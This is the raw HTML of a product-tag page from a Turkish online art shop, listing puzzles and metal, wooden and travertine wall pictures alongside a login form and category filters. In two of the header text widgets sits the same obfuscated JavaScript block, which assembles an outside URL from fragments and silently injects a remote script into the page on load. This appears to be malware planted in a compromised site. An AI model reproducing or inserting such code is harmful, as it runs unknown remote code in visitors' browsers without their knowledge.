		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Atlas&#039;s Art" style="max-width: 250px;" data-lazy-src="https://atlassart.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" /><noscript><img src="https://atlassart.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Atlas&#039;s Art" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://atlassart.com/account" title="Hesabım">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Giriş / Üye Ol			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Giriş Yap</span><a class="create-account-link" href="https://atlassart.com/account?action=register">Hesap Oluştur</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://atlassart.com/account" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f35cff244c" /><input type="hidden" name="_wp_http_referer" value="/product-tag/puzzle" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Giriş Yap">Giriş Yap</button>
				</p>

				<div class="login-form-footer">
					<a href="https://atlassart.com/account/lost-password" class="woocommerce-LostPassword lost_password">Şifremi unuttum</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Beni hatırla" aria-label="Beni hatırla" /> <span>Beni hatırla</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="İstek listem">
	<a href="https://atlassart.com/wishlist">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			İstek listesi		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://atlassart.com/sepet" title="Alışveriş sepeti">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://atlassart.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Atlas&#039;s Art" style="max-width: 140px;" data-lazy-src="https://atlassart.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" /><noscript><img src="https://atlassart.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Atlas&#039;s Art" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://atlassart.com/sepet" title="Alışveriş sepeti">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-ana-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7517 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atlassart.com/" class="woodmart-nav-link"><span class="nav-link-text">ANASAYFA</span></a></li>
<li id="menu-item-7523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7523 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atlassart.com/magaza" class="woodmart-nav-link"><span class="nav-link-text">KOLEKSİYONLAR</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7524 item-level-1 wd-event-hover" ><a href="https://atlassart.com/product-category/ahsap-tablo" class="woodmart-nav-link">Ahşap Tablo</a></li>
	<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7526 item-level-1 wd-event-hover" ><a href="https://atlassart.com/product-category/metal-tablo" class="woodmart-nav-link">Metal Tablo</a></li>
	<li id="menu-item-7527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7527 item-level-1 wd-event-hover" ><a href="https://atlassart.com/product-category/puzzle" class="woodmart-nav-link">Puzzle</a></li>
	<li id="menu-item-7525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7525 item-level-1 wd-event-hover" ><a href="https://atlassart.com/product-category/traverten-tablo" class="woodmart-nav-link">Traverten Tablo</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7522 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atlassart.com/contact-us" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								puzzle							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Kategoriler				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://atlassart.com/magaza">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							Tümü						</span>
						<span class="nav-link-count">
							ürün						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://atlassart.com/product-category/genel" ><span class="nav-link-summary"><span class="nav-link-text">Genel</span><span class="nav-link-count">0 ürün</span></span></a>
</li>
	<li class="cat-item cat-item-69 "><a class="category-nav-link" href="https://atlassart.com/product-category/metal-tablo" ><span class="nav-link-summary"><span class="nav-link-text">Metal Tablo</span><span class="nav-link-count">6 ürün</span></span></a>
</li>
	<li class="cat-item cat-item-65 "><a class="category-nav-link" href="https://atlassart.com/product-category/ahsap-tablo" ><span class="nav-link-summary"><span class="nav-link-text">Ahşap Tablo</span><span class="nav-link-count">15 ürün</span></span></a>
</li>
	<li class="cat-item cat-item-70 "><a class="category-nav-link" href="https://atlassart.com/product-category/puzzle" ><span class="nav-link-summary"><span class="nav-link-text">Puzzle</span><span class="nav-link-count">6 ürün</span></span></a>
</li>
	<li class="cat-item cat-item-68 "><a class="category-nav-link" href="https://atlassart.com/product-category/traverten-tablo" ><span class="nav-link-summary"><span class="nav-link-text">Traverten Tablo</span><span class="nav-link-count">8 ürün</span></span></a>
</li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">kapat</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Kategoriler</h5><ul class="product-categories"><li class="cat-item cat-item-65"><a href="https://atlassart.com/product-category/ahsap-tablo">Ahşap Tablo</a></li>
<li class="cat-item cat-item-15"><a href="https://atlassart.com/product-category/genel">Genel</a></li>
<li class="cat-item cat-item-69"><a href="https://atlassart.com/product-category/metal-tablo">Metal Tablo</a></li>
<li class="cat-item cat-item-70"><a href="https://atlassart.com/product-category/puzzle">Puzzle</a></li>
<li class="cat-item cat-item-68"><a href="https://atlassart.com/product-category/traverten-tablo">Traverten Tablo</a></li>
</ul></div><div id="woocommerce_layered_nav-2" class="wd-widget widget sidebar-widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Ebat</h5><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://atlassart.com/product-tag/puzzle?filter_ebat=20x30-cm">20x30 cm</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://atlassart.com/product-tag/puzzle?filter_ebat=30x40-cm">30x40 cm</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://atlassart.com/product-tag/puzzle?filter_ebat=40x60-cm">40x60 cm</a> <span class="count">(1)</span></li></ul></div><div id="woocommerce_price_filter-2" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Fiyata göre filtrele</h5>
<form method="get" action="https://atlassart.com/product-tag/puzzle/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="90" data-min="90" placeholder="Min price" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="150" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Ürünler</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://atlassart.com/product/subrart-surreal-kaos-metal-tablo" title="Subrart Sürreal Kaos Metal Tablo" class="widget-product-img">
			<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Subrart Sürreal Kaos Metal Tablo" decoding="async" fetchpriority="high" data-lazy-srcset="https://atlassart.com/wp-content/uploads/2021/08/1-min-2-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/08/1-min-2-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/08/1-min-2-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/08/1-min-2-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/08/1-min-2-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/08/1-min-2-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/08/1-min-2-1200x1200.jpg 1200w, https://atlassart.com/wp-content/uploads/2021/08/1-min-2.jpg 1806w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/08/1-min-2-600x600.jpg" /><noscript><img width="600" height="600" src="https://atlassart.com/wp-content/uploads/2021/08/1-min-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Subrart Sürreal Kaos Metal Tablo" decoding="async" fetchpriority="high" srcset="https://atlassart.com/wp-content/uploads/2021/08/1-min-2-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/08/1-min-2-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/08/1-min-2-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/08/1-min-2-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/08/1-min-2-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/08/1-min-2-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/08/1-min-2-1200x1200.jpg 1200w, https://atlassart.com/wp-content/uploads/2021/08/1-min-2.jpg 1806w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://atlassart.com/product/subrart-surreal-kaos-metal-tablo" title="Subrart Sürreal Kaos Metal Tablo" class="wd-entities-title">
				Subrart Sürreal Kaos Metal Tablo			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>899,98&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://atlassart.com/product/subrart-mandala-metal-tablo" title="Subrart Mandala Metal Tablo" class="widget-product-img">
			<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Subrart Mandala Metal Tablo" decoding="async" data-lazy-srcset="https://atlassart.com/wp-content/uploads/2021/08/1-min-1-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1-1200x1200.jpg 1200w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1.jpg 1806w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/08/1-min-1-600x600.jpg" /><noscript><img width="600" height="600" src="https://atlassart.com/wp-content/uploads/2021/08/1-min-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Subrart Mandala Metal Tablo" decoding="async" srcset="https://atlassart.com/wp-content/uploads/2021/08/1-min-1-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1-1200x1200.jpg 1200w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1.jpg 1806w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://atlassart.com/product/subrart-mandala-metal-tablo" title="Subrart Mandala Metal Tablo" class="wd-entities-title">
				Subrart Mandala Metal Tablo			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>899,98&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://atlassart.com/product/subrart-beetle-metal-tablo" title="Subrart Beetle Metal Tablo" class="widget-product-img">
			<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://atlassart.com/wp-content/uploads/2021/08/1-min-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/08/1-min-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/08/1-min-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/08/1-min-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1200x1200.jpg 1200w, https://atlassart.com/wp-content/uploads/2021/08/1-min.jpg 2000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/08/1-min-600x600.jpg" /><noscript><img width="600" height="600" src="https://atlassart.com/wp-content/uploads/2021/08/1-min-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://atlassart.com/wp-content/uploads/2021/08/1-min-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/08/1-min-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/08/1-min-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/08/1-min-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/08/1-min-1200x1200.jpg 1200w, https://atlassart.com/wp-content/uploads/2021/08/1-min.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://atlassart.com/product/subrart-beetle-metal-tablo" title="Subrart Beetle Metal Tablo" class="wd-entities-title">
				Subrart Beetle Metal Tablo			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>899,98&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://atlassart.com/product/subrart-iskandinav-tanrilari-traverten-tablo" title="Subrart İskandinav Tanrıları Traverten Tablo" class="widget-product-img">
			<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://atlassart.com/wp-content/uploads/2021/07/1-33-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/1-33-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/1-33-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/1-33-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/1-33-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/1-33-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/1-33-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/1-33-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/07/1-33-600x600.jpg" /><noscript><img width="600" height="600" src="https://atlassart.com/wp-content/uploads/2021/07/1-33-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://atlassart.com/wp-content/uploads/2021/07/1-33-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/1-33-300x300.jpg 300w, https://atlassart.com/wp-content/uploads/2021/07/1-33-1024x1024.jpg 1024w, https://atlassart.com/wp-content/uploads/2021/07/1-33-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/1-33-768x768.jpg 768w, https://atlassart.com/wp-content/uploads/2021/07/1-33-1536x1536.jpg 1536w, https://atlassart.com/wp-content/uploads/2021/07/1-33-2048x2048.jpg 2048w, https://atlassart.com/wp-content/uploads/2021/07/1-33-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://atlassart.com/product/subrart-iskandinav-tanrilari-traverten-tablo" title="Subrart İskandinav Tanrıları Traverten Tablo" class="wd-entities-title">
				Subrart İskandinav Tanrıları Traverten Tablo			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>799,98&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://atlassart.com/product/subrart-antik-misir-alfabe-traverten-tablo" title="Subrart Antik Mısır Alfabe Traverten Tablo" class="widget-product-img">
			<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://atlassart.com/wp-content/uploads/2021/07/1-32-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/1-32-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/1-32-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://atlassart.com/wp-content/uploads/2021/07/1-32-600x600.jpg" /><noscript><img width="600" height="600" src="https://atlassart.com/wp-content/uploads/2021/07/1-32-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://atlassart.com/wp-content/uploads/2021/07/1-32-600x600.jpg 600w, https://atlassart.com/wp-content/uploads/2021/07/1-32-150x150.jpg 150w, https://atlassart.com/wp-content/uploads/2021/07/1-32-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>
		<span class="widget-product-info">
			<a href="https://atlassart.com/product/subrart-antik-misir-alfabe-traverten-tablo" title="Subrart Antik Mısır Alfabe Traverten Tablo" class="wd-entities-title">
				Subrart Antik Mısır Alfabe Traverten Tablo			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>399,98&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb">				<a href="https://atlassart.com" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Products tagged &ldquo;puzzle&rdquo;				</span>
			</nav>			</div>
		
